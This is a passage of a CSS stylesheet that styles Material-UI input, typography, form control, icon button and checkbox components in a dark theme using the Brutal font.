            -moz-appearance: textfield;
            -webkit-appearance: textfield;
          }
          
          .MuiInput-root {
            position: relative;
          }
          label + .MuiInput-formControl {
            margin-top: 16px;
          }
          .MuiInput-colorSecondary.MuiInput-underline:after {
            border-bottom-color: #333333;
          }
          .MuiInput-underline:after {
            left: 0;
            right: 0;
            bottom: 0;
            content: "";
            position: absolute;
            transform: scaleX(0);
            transition: transform 200ms cubic-bezier(0.0, 0, 0.2, 1) 0ms;
            border-bottom: 2px solid #037BEE;
            pointer-events: none;
          }
          .MuiInput-underline.Mui-focused:after {
            transform: scaleX(1);
          }
          .MuiInput-underline.Mui-error:after {
            transform: scaleX(1);
            border-bottom-color: #D54841;
          }
          .MuiInput-underline:before {
            left: 0;
            right: 0;
            bottom: 0;
            content: "\00a0";
            position: absolute;
            transition: border-bottom-color 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
            border-bottom: 1px solid rgba(255, 255, 255, 0.7);
            pointer-events: none;
          }
          .MuiInput-underline:hover:not(.Mui-disabled):before {
            border-bottom: 2px solid #fff;
          }
          .MuiInput-underline.Mui-disabled:before {
            border-bottom-style: dotted;
          }
          @media (hover: none) {
            .MuiInput-underline:hover:not(.Mui-disabled):before {
              border-bottom: 1px solid rgba(255, 255, 255, 0.7);
            }
          }
          
          .MuiTypography-root {
            margin: 0;
            overflow: hidden;
            text-overflow: ellipsis;
          }
          .MuiTypography-body2 {
            color: rgba(244, 244, 244, 0.5);
            font-size: 1rem;
            font-family: Brutal, sans-serif;
            font-weight: 400;
            line-height: 1.43;
          }
          @media (max-width:470px) {
            .MuiTypography-body2 {
              font-size: 16px;
            }
          }
          .MuiTypography-body1 {
            color: rgba(244, 244, 244, 0.5);
            font-size: 1.1428571428571428rem;
            font-family: Brutal, sans-serif;
            font-weight: 400;
            line-height: 1.5;
          }
          .MuiTypography-caption {
            font-size: 0.8571428571428571rem;
            font-family: Brutal, sans-serif;
            font-weight: 400;
            line-height: 1.66;
          }
          .MuiTypography-button {
            font-size: 1rem;
            font-family: Brutal, sans-serif;
            font-weight: 500;
            line-height: 1.75;
            text-transform: uppercase;
          }
          .MuiTypography-h1 {
            font-size: 6.857142857142857rem;
            font-family: Brutal, sans-serif;
            font-weight: 300;
            line-height: 1.167;
          }
          .MuiTypography-h2 {
            font-size: 4.285714285714286rem;
            font-family: Brutal, sans-serif;
            font-weight: 300;
            line-height: 1.2;
          }
          .MuiTypography-h3 {
            font-size: 3.4285714285714284rem;
            font-family: Brutal, sans-serif;
            font-weight: 400;
            line-height: 1.167;
          }
          .MuiTypography-h4 {
            font-size: 2.4285714285714284rem;
            font-family: Brutal, sans-serif;
            font-weight: 400;
            line-height: 1.235;
          }
          .MuiTypography-h5 {
            font-size: 20px;
            font-family: Brutal, sans-serif;
            font-weight: 400;
            line-height: 20px;
          }
          .MuiTypography-h6 {
            font-size: 1.4285714285714286rem;
            font-family: Brutal, sans-serif;
            font-weight: 500;
            line-height: 1.6;
          }
          .MuiTypography-subtitle1 {
            color: #F4F4F4;
            font-size: 12px;
            font-family: Brutal, sans-serif;
            font-weight: 500;
            line-height: 16px;
            letter-spacing: 0.5px;
          }
          .MuiTypography-subtitle2 {
            font-size: 1rem;
            font-family: Brutal, sans-serif;
            font-weight: 500;
            line-height: 1.57;
          }
          .MuiTypography-overline {
            font-size: 0.8571428571428571rem;
            font-family: Brutal, sans-serif;
            font-weight: 400;
            line-height: 2.66;
            text-transform: uppercase;
          }
          .MuiTypography-srOnly {
            width: 1px;
            height: 1px;
            overflow: hidden;
            position: absolute;
          }
          .MuiTypography-alignLeft {
            text-align: left;
          }
          .MuiTypography-alignCenter {
            text-align: center;
          }
          .MuiTypography-alignRight {
            text-align: right;
          }
          .MuiTypography-alignJustify {
            text-align: justify;
          }
          .MuiTypography-noWrap {
            overflow: hidden;
            white-space: nowrap;
            text-overflow: ellipsis;
          }
          .MuiTypography-gutterBottom {
            margin-bottom: 0.35em;
          }
          .MuiTypography-paragraph {
            margin-bottom: 16px;
          }
          .MuiTypography-colorInherit {
            color: inherit;
          }
          .MuiTypography-colorPrimary {
            color: #037BEE;
          }
          .MuiTypography-colorSecondary {
            color: #333333;
          }
          .MuiTypography-colorTextPrimary {
            color: #fff;
          }
          .MuiTypography-colorTextSecondary {
            color: rgba(255, 255, 255, 0.7);
          }
          .MuiTypography-colorError {
            color: #FFF;
            font-size: 14px;
            min-height: 34px;
            font-weight: normal;
            line-height: 20px;
            padding-top: 12px;
            padding-left: 30px;
            padding-right: 30px;
            padding-bottom: 12px;
            background-color: #D54841;
          }
          .MuiTypography-displayInline {
            display: inline;
          }
          .MuiTypography-displayBlock {
            display: block;
          }



          .MuiInputAdornment-root {
            height: 0.01em;
            display: flex;
            max-height: 2em;
            align-items: center;
            white-space: nowrap;
          }
          .MuiInputAdornment-filled.MuiInputAdornment-positionStart:not(.MuiInputAdornment-hiddenLabel) {
            margin-top: 16px;
          }
          .MuiInputAdornment-positionStart {
            margin-right: 8px;
          }
          .MuiInputAdornment-positionEnd {
            height: 50px;
            display: inline-block;
            max-height: 50px;
            line-height: 50px;
            margin-left: 8px;
            white-space: nowrap;
            margin-right: 8px;
          }
          .MuiInputAdornment-disablePointerEvents {
            pointer-events: none;
          }
          
          .MuiFormControl-root {
            border: 0;
            margin: 0;
            display: inline-flex;
            padding: 0;
            position: relative;
            min-width: 0;
            border-radius: 4px;
            flex-direction: column;
            vertical-align: top;
            background-color: #2B2B2B;
          }
          .MuiFormControl-marginNormal {
            margin-top: 16px;
            margin-bottom: 8px;
          }
          .MuiFormControl-marginDense {
            margin-top: 8px;
            margin-bottom: 4px;
          }
          .MuiFormControl-fullWidth {
            width: 100%;
          }
          
          .MuiIconButton-root {
            flex: 0 0 auto;
            color: #a2a2a2;
            padding: 12px;
            overflow: visible;
            font-size: 1.7142857142857142rem;
            text-align: center;
            transition: background-color 150ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;
            border-radius: 50%;
          }
          .MuiIconButton-root:hover {
            color: #F4F4F4;
            font-weight: bold;
            background-color: unset;
          }
          .MuiIconButton-root.Mui-disabled {
            color: rgba(255, 255, 255, 0.3);
            background-color: transparent;
          }
          .MuiIconButton-root:focus {
            color: #F4F4F4;
            font-weight: bold;
          }
          @media (hover: none) {
            .MuiIconButton-root:hover {
              background-color: transparent;
            }
          }
          .MuiIconButton-edgeStart {
            margin-left: -12px;
          }
          .MuiIconButton-sizeSmall.MuiIconButton-edgeStart {
            margin-left: -3px;
          }
          .MuiIconButton-edgeEnd {
            margin-right: -12px;
          }
          .MuiIconButton-sizeSmall.MuiIconButton-edgeEnd {
            margin-right: -3px;
          }
          .MuiIconButton-colorInherit {
            color: inherit;
          }
          .MuiIconButton-colorPrimary {
            color: #037BEE;
          }
          .MuiIconButton-colorPrimary:hover {
            background-color: rgba(3, 123, 238, 0.08);
          }
          @media (hover: none) {
            .MuiIconButton-colorPrimary:hover {
              background-color: transparent;
            }
          }
          .MuiIconButton-colorSecondary {
            color: #333333;
          }
          .MuiIconButton-colorSecondary:hover {
            background-color: rgba(51, 51, 51, 0.08);
          }
          @media (hover: none) {
            .MuiIconButton-colorSecondary:hover {
              background-color: transparent;
            }
          }
          .MuiIconButton-sizeSmall {
            padding: 3px;
            font-size: 1.2857142857142858rem;
          }
          .MuiIconButton-label {
            width: 100%;
            display: flex;
            align-items: inherit;
            justify-content: inherit;
          }
          
          .jss1 {
            margin: 8px;
          }
          .jss2 {
            margin-top: 0;
          }
          
          .jss3 {
            padding: 0;
            margin-right: 10px;
          }
          .jss6 {
            top: 0;
            left: 0;
            width: 100%;
            cursor: inherit;
            height: 100%;
            margin: 0;
            opacity: 0;
            padding: 0;
            z-index: 1;
            position: absolute;
          }
          
          .MuiCheckbox-root {
            color: rgba(255, 255, 255, 0.7);
            padding-top: 0;
            padding-bottom: 0;
          }
          .MuiCheckbox-colorPrimary.Mui-checked {
            color: #037BEE;
          }
          .MuiCheckbox-colorPrimary.Mui-disabled {
            color: rgba(255, 255, 255, 0.3);
          }
          .MuiCheckbox-colorPrimary.Mui-checked:hover {
            background-color: rgba(3, 123, 238, 0.08);
          }
          @media (hover: none) {
            .MuiCheckbox-colorPrimary.Mui-checked:hover {
              background-color: transparent;
            }
          }
          .MuiCheckbox-colorSecondary.Mui-checked {
            color: #333333;
          }
          .MuiCheckbox-colorSecondary.Mui-disabled {
            color: rgba(255, 255, 255, 0.3);
          }
          .MuiCheckbox-colorSecondary.MuiCheckbox-colorSecondary:hover {
            background-color: transparent !important;
          }
          .MuiCheckbox-colorSecondary.Mui-checked:hover {
            background-color: rgba(51, 51, 51, 0.08);
          }
          @media (hover: none) {
            .MuiCheckbox-colorSecondary.Mui-checked:hover {
              background-color: transparent;
            }
          }
          
          .MuiFormControlLabel-root {
            cursor: pointer;
            display: inline-flex;
            align-items: center;
            margin-left: 0;
            margin-right: 0;
            vertical-align: middle;
            -webkit-tap-highlight-color: transparent;
          }
          .MuiFormControlLabel-root.Mui-disabled {
            cursor: default;
          }
          .MuiFormControlLabel-labelPlacementStart {
            margin-left: 16px;
            margin-right: -11px;
            flex-direction: row-reverse;
          }
          .MuiFormControlLabel-labelPlacementTop {
            margin-left: 16px;
            flex-direction: column-reverse;
          }
          .MuiFormControlLabel-labelPlacementBottom {
            margin-left: 16px;
            flex-direction: column;
          }
          .MuiFormControlLabel-label {
            margin-left: 10px;
            margin-right: 10px;
          }
          .MuiFormControlLabel-label.Mui-disabled {
            color: rgba(255, 255, 255, 0.5);
          }
</file>
